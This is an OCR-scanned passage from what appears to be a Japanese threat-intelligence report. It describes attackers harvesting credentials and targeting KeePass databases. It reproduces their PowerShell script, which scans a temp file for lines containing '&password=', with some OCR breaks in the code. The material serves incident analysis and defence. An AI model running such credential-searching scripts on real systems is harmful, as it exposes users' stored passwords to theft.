
ル・ハーベスティングに使用されたスクリプトの内容
を示しています。攻撃者は、KeyPassパスワードデー
タベース・ファイルも標的にしていました。
図8：PowerShellパスワード検索スクリプト
$b = New-Object
System.IO
.streamReader("C:\win
dows\Temp\<REDACTED>.tmp",
[Text.Encoding]::UTF8)
$n = 0
while (($b1 =$b.ReadLine()) -ne $null)
{
if($b1 -like '*&password=*'){
$n++
Write-Host "YES $n"
Write-Host $b1
}
}
f($n -eq 0){Write-Host "NO!"}